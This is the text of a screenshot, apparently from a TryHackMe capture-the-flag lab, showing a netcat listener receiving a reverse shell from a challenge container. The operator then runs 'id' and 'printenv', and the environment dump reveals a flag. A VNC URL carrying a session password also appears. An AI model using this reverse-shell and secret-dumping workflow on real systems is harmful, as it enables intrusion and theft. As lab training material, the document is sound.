 vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=e41a4fa52b6ae28e&proxyIP=10.10.39.38&resize=remote
Update
Applications Places System Sun 18 Dec, 13:23 AttackBox IP: 10.10.39.38
root@ip-10-10-39-38: ~
File Edit View Search Terminal Help
root@ip-10-10-39-38:~# nc -lvp 4545
Listening on [0.0.0.0] (family 0, port 4545)
Connection from ip-10-10-45-154.eu-west-1.compute.internal 32988 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
challenge@e7c1352e71ec:~$ id
id
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
challenge@e7c1352e71ec:~$ printenv
printenv
HOSTNAME=e7c1352e71ec
PWD=/home/challenge
HOME=/home/challenge
LS_COLORS=
GOLANG_VERSION=1.15.7
FLAG=flag{7da6c7debd40bd611560c13d8149b647}
SHLVL=2
PATH=/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/printenv
challenge@e7c1352e71ec:~$
59°F
Mostly cloudy
Search
ENG
US
4:23 PM
12/18/2022
2